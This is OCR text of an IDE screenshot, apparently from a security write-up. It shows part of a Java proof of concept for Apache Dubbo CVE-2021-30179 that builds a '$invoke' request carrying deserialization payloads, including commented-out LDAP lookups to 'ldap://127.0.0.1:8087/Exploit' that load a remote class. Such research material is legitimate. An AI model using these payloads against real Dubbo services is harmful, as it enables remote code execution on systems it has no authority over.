 Project
CVE202130179.java
Exploit.java
DubboProvider.java
DubboPOC E:\vul\dubbo\tools\DubboPOC
.idea
src
main
java
top.lz2y
impl
service
test
tools
vul
Bypass1
Bypass2
CVE202130179
Exploit
1.ser
resources
test
45
46 out.writeUTF( v: "$invoke");
47 out.writeUTF( v: "Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object;");
48 //todo 此处填写Dubbo提供的服务的方法
49 out.writeUTF( v: "sayHello");
50 out.writeObject(new String[] {"java.lang.String"});
51
52 // POC 1: raw.return
53 // getRawReturnPayload(out, "ldap://127.0.0.1:8087/Exploit");
54
55 // POC 2: bean
56 // getBeanPayload(out, "ldap://127.0.0.1:8087/Exploit");
57
58 // POC 3: nativejava
59 getNativeJavaPayload(out, serPath: "src\\main\\java\\top\\lz2y\\1.ser");
60
61 out.flushBuffer();
Timeline Sec